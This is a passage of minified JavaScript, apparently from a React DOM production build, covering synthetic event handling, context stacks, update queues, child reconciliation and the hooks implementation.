u=null;for(c=u,u=[];r&&r!==c&&(null===(a=r.alternate)||a!==c);)u.push(r),r=_n(r);for(r=[];s&&s!==c&&(null===(a=s.alternate)||a!==c);)r.push(s),s=_n(s);for(s=0;s<u.length;s++)Pn(u[s],"bubbled",l);for(s=r.length;0<s--;)Pn(r[s],"captured",n);return 0==(64&o)?[l]:[l,n]}},Mr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},Ar=Object.prototype.hasOwnProperty;function Nr(e,t){if(Mr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Ar.call(t,n[r])||!Mr(e[n[r]],t[n[r]]))return!1;return!0}var Lr=_&&"documentMode"in document&&11>=document.documentMode,zr={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Rr=null,Dr=null,Fr=null,Ur=!1;function Br(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Ur||null==Rr||Rr!==on(n)?null:(n="selectionStart"in(n=Rr)&&cn(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Fr&&Nr(Fr,n)?null:(Fr=n,(e=Fn.getPooled(zr.select,Dr,e,t)).type="select",e.target=Rr,Mn(e),e))}var Wr={eventTypes:zr,extractEvents:function(e,t,n,r,o,i){if(!(i=!(o=i||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{o=Ge(o),i=E.onSelect;for(var a=0;a<i.length;a++)if(!o.has(i[a])){o=!1;break e}o=!0}i=!o}if(i)return null;switch(o=t?En(t):window,e){case"focus":(or(o)||"true"===o.contentEditable)&&(Rr=o,Dr=t,Fr=null);break;case"blur":Fr=Dr=Rr=null;break;case"mousedown":Ur=!0;break;case"contextmenu":case"mouseup":case"dragend":return Ur=!1,Br(n,r);case"selectionchange":if(Lr)break;case"keydown":case"keyup":return Br(n,r)}return null}},qr=Fn.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Vr=Fn.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),$r=xr.extend({relatedTarget:null});function Hr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var Qr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Yr={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Gr=xr.extend({key:function(e){if(e.key){var t=Qr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=Hr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Yr[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Sr,charCode:function(e){return"keypress"===e.type?Hr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Hr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Kr=Or.extend({dataTransfer:null}),Zr=xr.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Sr}),Xr=Fn.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),Jr=Or.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),eo={eventTypes:Nt,extractEvents:function(e,t,n,r){var o=Lt.get(e);if(!o)return null;switch(e){case"keypress":if(0===Hr(n))return null;case"keydown":case"keyup":e=Gr;break;case"blur":case"focus":e=$r;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Or;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=Kr;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=Zr;break;case qe:case Ve:case $e:e=qr;break;case He:e=Xr;break;case"scroll":e=xr;break;case"wheel":e=Jr;break;case"copy":case"cut":case"paste":e=Vr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=jr;break;default:e=Fn}return Mn(t=e.getPooled(o,t,n,r)),t}};if(g)throw Error(a(101));g=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),b(),p=Tn,h=Sn,v=En,T({SimpleEventPlugin:eo,EnterLeaveEventPlugin:Ir,ChangeEventPlugin:br,SelectEventPlugin:Wr,BeforeInputEventPlugin:nr});var to=[],no=-1;function ro(e){0>no||(e.current=to[no],to[no]=null,no--)}function oo(e,t){to[++no]=e.current,e.current=t}var io={},ao={current:io},uo={current:!1},lo=io;function co(e,t){var n=e.type.contextTypes;if(!n)return io;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function so(e){return null!==(e=e.childContextTypes)&&void 0!==e}function fo(){ro(uo),ro(ao)}function po(e,t,n){if(ao.current!==io)throw Error(a(168));oo(ao,t),oo(uo,n)}function ho(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(a(108,ve(t)||"Unknown",i));return o({},n,{},r)}function vo(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||io,lo=ao.current,oo(ao,e),oo(uo,uo.current),!0}function mo(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=ho(e,t,lo),r.__reactInternalMemoizedMergedChildContext=e,ro(uo),ro(ao),oo(ao,e)):ro(uo),oo(uo,n)}var go=i.unstable_runWithPriority,yo=i.unstable_scheduleCallback,bo=i.unstable_cancelCallback,xo=i.unstable_requestPaint,wo=i.unstable_now,ko=i.unstable_getCurrentPriorityLevel,So=i.unstable_ImmediatePriority,Eo=i.unstable_UserBlockingPriority,To=i.unstable_NormalPriority,_o=i.unstable_LowPriority,Co=i.unstable_IdlePriority,Oo={},jo=i.unstable_shouldYield,Po=void 0!==xo?xo:function(){},Io=null,Mo=null,Ao=!1,No=wo(),Lo=1e4>No?wo:function(){return wo()-No};function zo(){switch(ko()){case So:return 99;case Eo:return 98;case To:return 97;case _o:return 96;case Co:return 95;default:throw Error(a(332))}}function Ro(e){switch(e){case 99:return So;case 98:return Eo;case 97:return To;case 96:return _o;case 95:return Co;default:throw Error(a(332))}}function Do(e,t){return e=Ro(e),go(e,t)}function Fo(e,t,n){return e=Ro(e),yo(e,t,n)}function Uo(e){return null===Io?(Io=[e],Mo=yo(So,Wo)):Io.push(e),Oo}function Bo(){if(null!==Mo){var e=Mo;Mo=null,bo(e)}Wo()}function Wo(){if(!Ao&&null!==Io){Ao=!0;var e=0;try{var t=Io;Do(99,function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}}),Io=null}catch(t){throw null!==Io&&(Io=Io.slice(e+1)),yo(So,Bo),t}finally{Ao=!1}}}function qo(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function Vo(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var $o={current:null},Ho=null,Qo=null,Yo=null;function Go(){Yo=Qo=Ho=null}function Ko(e){var t=$o.current;ro($o),e.type._context._currentValue=t}function Zo(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function Xo(e,t){Ho=e,Yo=Qo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(Ta=!0),e.firstContext=null)}function Jo(e,t){if(Yo!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(Yo=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Qo){if(null===Ho)throw Error(a(308));Qo=t,Ho.dependencies={expirationTime:0,firstContext:t,responders:null}}else Qo=Qo.next=t;return e._currentValue}var ei=!1;function ti(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function ni(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function ri(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function oi(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function ii(e,t){var n=e.alternate;null!==n&&ni(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function ai(e,t,n,r){var i=e.updateQueue;ei=!1;var a=i.baseQueue,u=i.shared.pending;if(null!==u){if(null!==a){var l=a.next;a.next=u.next,u.next=l}a=u,i.shared.pending=null,null!==(l=e.alternate)&&null!==(l=l.updateQueue)&&(l.baseQueue=u)}if(null!==a){l=a.next;var c=i.baseState,s=0,f=null,d=null,p=null;if(null!==l)for(var h=l;;){if((u=h.expirationTime)<r){var v={expirationTime:h.expirationTime,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null};null===p?(d=p=v,f=c):p=p.next=v,u>s&&(s=u)}else{null!==p&&(p=p.next={expirationTime:1073741823,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null}),Ju(u,h.suspenseConfig);e:{var m=e,g=h;switch(u=t,v=n,g.tag){case 1:if("function"==typeof(m=g.payload)){c=m.call(v,c,u);break e}c=m;break e;case 3:m.effectTag=-4097&m.effectTag|64;case 0:if(null===(u="function"==typeof(m=g.payload)?m.call(v,c,u):m)||void 0===u)break e;c=o({},c,u);break e;case 2:ei=!0}}null!==h.callback&&(e.effectTag|=32,null===(u=i.effects)?i.effects=[h]:u.push(h))}if(null===(h=h.next)||h===l){if(null===(u=i.shared.pending))break;h=a.next=u.next,u.next=l,i.baseQueue=a=u,i.shared.pending=null}}null===p?f=c:p.next=d,i.baseState=f,i.baseQueue=p,el(s),e.expirationTime=s,e.memoizedState=c}}function ui(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=o,o=n,"function"!=typeof r)throw Error(a(191,r));r.call(o)}}}var li=G.ReactCurrentBatchConfig,ci=(new r.Component).refs;function si(e,t,n,r){n=null===(n=n(r,t=e.memoizedState))||void 0===n?t:o({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var fi={isMounted:function(e){return!!(e=e._reactInternalFiber)&&Ke(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Bu(),o=li.suspense;(o=ri(r=Wu(r,e,o),o)).payload=t,null!=n&&(o.callback=n),oi(e,o),qu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Bu(),o=li.suspense;(o=ri(r=Wu(r,e,o),o)).tag=1,o.payload=t,null!=n&&(o.callback=n),oi(e,o),qu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Bu(),r=li.suspense;(r=ri(n=Wu(n,e,r),r)).tag=2,null!=t&&(r.callback=t),oi(e,r),qu(e,n)}};function di(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!(t.prototype&&t.prototype.isPureReactComponent&&Nr(n,r)&&Nr(o,i))}function pi(e,t,n){var r=!1,o=io,i=t.contextType;return"object"==typeof i&&null!==i?i=Jo(i):(o=so(t)?lo:ao.current,i=(r=null!==(r=t.contextTypes)&&void 0!==r)?co(e,o):io),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=fi,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function hi(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&fi.enqueueReplaceState(t,t.state,null)}function vi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=ci,ti(e);var i=t.contextType;"object"==typeof i&&null!==i?o.context=Jo(i):(i=so(t)?lo:ao.current,o.context=co(e,i)),ai(e,n,o,r),o.state=e.memoizedState,"function"==typeof(i=t.getDerivedStateFromProps)&&(si(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&fi.enqueueReplaceState(o,o.state,null),ai(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var mi=Array.isArray;function gi(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===ci&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function yi(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function bi(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=yl(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=wl(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function c(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=gi(e,t,n),r.return=e,r):((r=bl(n.type,n.key,n.props,null,e.mode,r)).ref=gi(e,t,n),r.return=e,r)}function s(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=kl(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=xl(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function d(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=wl(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case J:return(n=bl(t.type,t.key,t.props,null,e.mode,n)).ref=gi(e,null,t),n.return=e,n;case ee:return(t=kl(t,e.mode,n)).return=e,t}if(mi(t)||he(t))return(t=xl(t,e.mode,n,null)).return=e,t;yi(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case J:return n.key===o?n.type===te?f(e,t,n.props.children,r,o):c(e,t,n,r):null;case ee:return n.key===o?s(e,t,n,r):null}if(mi(n)||he(n))return null!==o?null:f(e,t,n,r,null);yi(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case J:return e=e.get(null===r.key?n:r.key)||null,r.type===te?f(t,e,r.props.children,o,r.key):c(t,e,r,o);case ee:return s(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(mi(r)||he(r))return f(t,e=e.get(n)||null,r,o,null);yi(t,r)}return null}function v(o,a,u,l){for(var c=null,s=null,f=a,v=a=0,m=null;null!==f&&v<u.length;v++){f.index>v?(m=f,f=null):m=f.sibling;var g=p(o,f,u[v],l);if(null===g){null===f&&(f=m);break}e&&f&&null===g.alternate&&t(o,f),a=i(g,a,v),null===s?c=g:s.sibling=g,s=g,f=m}if(v===u.length)return n(o,f),c;if(null===f){for(;v<u.length;v++)null!==(f=d(o,u[v],l))&&(a=i(f,a,v),null===s?c=f:s.sibling=f,s=f);return c}for(f=r(o,f);v<u.length;v++)null!==(m=h(f,o,v,u[v],l))&&(e&&null!==m.alternate&&f.delete(null===m.key?v:m.key),a=i(m,a,v),null===s?c=m:s.sibling=m,s=m);return e&&f.forEach(function(e){return t(o,e)}),c}function m(o,u,l,c){var s=he(l);if("function"!=typeof s)throw Error(a(150));if(null==(l=s.call(l)))throw Error(a(151));for(var f=s=null,v=u,m=u=0,g=null,y=l.next();null!==v&&!y.done;m++,y=l.next()){v.index>m?(g=v,v=null):g=v.sibling;var b=p(o,v,y.value,c);if(null===b){null===v&&(v=g);break}e&&v&&null===b.alternate&&t(o,v),u=i(b,u,m),null===f?s=b:f.sibling=b,f=b,v=g}if(y.done)return n(o,v),s;if(null===v){for(;!y.done;m++,y=l.next())null!==(y=d(o,y.value,c))&&(u=i(y,u,m),null===f?s=y:f.sibling=y,f=y);return s}for(v=r(o,v);!y.done;m++,y=l.next())null!==(y=h(v,o,m,y.value,c))&&(e&&null!==y.alternate&&v.delete(null===y.key?m:y.key),u=i(y,u,m),null===f?s=y:f.sibling=y,f=y);return e&&v.forEach(function(e){return t(o,e)}),s}return function(e,r,i,l){var c="object"==typeof i&&null!==i&&i.type===te&&null===i.key;c&&(i=i.props.children);var s="object"==typeof i&&null!==i;if(s)switch(i.$$typeof){case J:e:{for(s=i.key,c=r;null!==c;){if(c.key===s){switch(c.tag){case 7:if(i.type===te){n(e,c.sibling),(r=o(c,i.props.children)).return=e,e=r;break e}break;default:if(c.elementType===i.type){n(e,c.sibling),(r=o(c,i.props)).ref=gi(e,c,i),r.return=e,e=r;break e}}n(e,c);break}t(e,c),c=c.sibling}i.type===te?((r=xl(i.props.children,e.mode,l,i.key)).return=e,e=r):((l=bl(i.type,i.key,i.props,null,e.mode,l)).ref=gi(e,r,i),l.return=e,e=l)}return u(e);case ee:e:{for(c=i.key;null!==r;){if(r.key===c){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=kl(i,e.mode,l)).return=e,e=r}return u(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=wl(i,e.mode,l)).return=e,e=r),u(e);if(mi(i))return v(e,r,i,l);if(he(i))return m(e,r,i,l);if(s&&yi(e,i),void 0===i&&!c)switch(e.tag){case 1:case 0:throw e=e.type,Error(a(152,e.displayName||e.name||"Component"))}return n(e,r)}}var xi=bi(!0),wi=bi(!1),ki={},Si={current:ki},Ei={current:ki},Ti={current:ki};function _i(e){if(e===ki)throw Error(a(174));return e}function Ci(e,t){switch(oo(Ti,t),oo(Ei,e),oo(Si,ki),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ne(null,"");break;default:t=Ne(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}ro(Si),oo(Si,t)}function Oi(){ro(Si),ro(Ei),ro(Ti)}function ji(e){_i(Ti.current);var t=_i(Si.current),n=Ne(t,e.type);t!==n&&(oo(Ei,e),oo(Si,n))}function Pi(e){Ei.current===e&&(ro(Si),ro(Ei))}var Ii={current:0};function Mi(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Ai(e,t){return{responder:e,props:t}}var Ni=G.ReactCurrentDispatcher,Li=G.ReactCurrentBatchConfig,zi=0,Ri=null,Di=null,Fi=null,Ui=!1;function Bi(){throw Error(a(321))}function Wi(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Mr(e[n],t[n]))return!1;return!0}function qi(e,t,n,r,o,i){if(zi=i,Ri=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,Ni.current=null===e||null===e.memoizedState?da:pa,e=n(r,o),t.expirationTime===zi){i=0;do{if(t.expirationTime=0,!(25>i))throw Error(a(301));i+=1,Fi=Di=null,t.updateQueue=null,Ni.current=ha,e=n(r,o)}while(t.expirationTime===zi)}if(Ni.current=fa,t=null!==Di&&null!==Di.next,zi=0,Fi=Di=Ri=null,Ui=!1,t)throw Error(a(300));return e}function Vi(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Fi?Ri.memoizedState=Fi=e:Fi=Fi.next=e,Fi}function $i(){if(null===Di){var e=Ri.alternate;e=null!==e?e.memoizedState:null}else e=Di.next;var t=null===Fi?Ri.memoizedState:Fi.next;if(null!==t)Fi=t,Di=e;else{if(null===e)throw Error(a(310));e={memoizedState:(Di=e).memoizedState,baseState:Di.baseState,baseQueue:Di.baseQueue,queue:Di.queue,next:null},null===Fi?Ri.memoizedState=Fi=e:Fi=Fi.next=e}return Fi}function Hi(e,t){return"function"==typeof t?t(e):t}function Qi(e){var t=$i(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=Di,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var u=o.next;o.next=i.next,i.next=u}r.baseQueue=o=i,n.pending=null}if(null!==o){o=o.next,r=r.baseState;var l=u=i=null,c=o;do{var s=c.expirationTime;if(s<zi){var f={expirationTime:c.expirationTime,suspenseConfig:c.suspenseConfig,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null};null===l?(u=l=f,i=r):l=l.next=f,s>Ri.expirationTime&&(Ri.expirationTime=s,el(s))}else null!==l&&(l=l.next={expirationTime:1073741823,suspenseConfig:c.suspenseConfig,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null}),Ju(s,c.suspenseConfig),r=c.eagerReducer===e?c.eagerState:e(r,c.action);c=c.next}while(null!==c&&c!==o);null===l?i=r:l.next=u,Mr(r,t.memoizedState)||(Ta=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=l,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Yi(e){var t=$i(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var u=o=o.next;do{i=e(i,u.action),u=u.next}while(u!==o);Mr(i,t.memoizedState)||(Ta=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function Gi(e){var t=Vi();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Hi,lastRenderedState:e}).dispatch=sa.bind(null,Ri,e),[t.memoizedState,e]}function Ki(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Ri.updateQueue)?(t={lastEffect:null},Ri.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function Zi(){return $i().memoizedState}function Xi(e,t,n,r){var o=Vi();Ri.effectTag|=e,o.memoizedState=Ki(1|t,n,void 0,void 0===r?null:r)}function Ji(e,t,n,r){var o=$i();r=void 0===r?null:r;var i=void 0;if(null!==Di){var a=Di.memoizedState;if(i=a.destroy,null!==r&&Wi(r,a.deps))return void Ki(t,n,i,r)}Ri.effectTag|=e,o.memoizedState=Ki(1|t,n,i,r)}function ea(e,t){return Xi(516,4,e,t)}function ta(e,t){return Ji(516,4,e,t)}function na(e,t){return Ji(4,2,e,t)}function ra(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function oa(e,t,n){return n=null!=n?n.concat([e]):null,Ji(4,2,ra.bind(null,t,e),n)}function ia(){}function aa(e,t){return Vi().memoizedState=[e,void 0===t?null:t],e}function ua(e,t){var n=$i();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Wi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function la(e,t){var n=$i();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Wi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ca(e,t,n){var r=zo();Do(98>r?98:r,function(){e(!0)}),Do(97<r?97:r,function(){var r=Li.suspense;Li.suspense=void 0===t?null:t;try{e(!1),n()}finally{Li.suspense=r}})}function sa(e,t,n){var r=Bu(),o=li.suspense;o={expirationTime:r=Wu(r,e,o),suspenseConfig:o,action:n,eagerReducer:null,eagerState:null,next:null};var i=t.pending;if(null===i?o.next=o:(o.next=i.next,i.next=o),t.pending=o,i=e.alternate,e===Ri||null!==i&&i===Ri)Ui=!0,o.expirationTime=zi,Ri.expirationTime=zi;else{if(0===e.expirationTime&&(null===i||0===i.expirationTime)&&null!==(i=t.lastRenderedReducer))try{var a=t.lastRenderedState,u=i(a,n);if(o.eagerReducer=i,o.eagerState=u,Mr(u,a))return}catch(e){}qu(e,r)}}var fa={readContext:Jo,useCallback:Bi,useContext:Bi,useEffect:Bi,useImperativeHandle:Bi,useLayoutEffect:Bi,useMemo:Bi,useReducer:Bi,useRef:Bi,useState:Bi,useDebugValue:Bi,useResponder:Bi,useDeferredValue:Bi,useTransition:Bi},da={readContext:Jo,useCallback:aa,useContext:Jo,useEffect:ea,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Xi(4,2,ra.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Xi(4,2,e,t)},useMemo:function(e,t){var n=Vi();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Vi();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=sa.bind(null,Ri,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Vi().memoizedState=e},useState:Gi,useDebugValue:ia,useResponder:Ai,useDeferredValue:function(e,t){var n=Gi(e),r=n[0],o=n[1];return ea(function(){var n=Li.suspense;Li.suspense=void 0===t?null:t;try{o(e)}finally{Li.suspense=n}},[e,t]),r},useTransition:function(e){var t=Gi(!1),n=t[0];return t=t[1],[aa(ca.bind(null,t,e),[t,e]),n]}},pa={readContext:Jo,useCallback:ua,useContext:Jo,useEffect:ta,useImperativeHandle:oa,useLayoutEffect:na,useMemo:la,useReducer:Qi,useRef:Zi,useState:function(){return Qi(Hi)},useDebugValue:ia,useResponder:Ai,useDeferredValue:function(e,t){var n=Qi(Hi),r=n[0],o=n[1];return ta(function(){var n=Li.suspense;Li.suspense=void 0===t?null:t;try{o(e)}finally{Li.suspense=n}},[e,t]),r},useTransition:function(e){var t=Qi(Hi),n=t[0];return 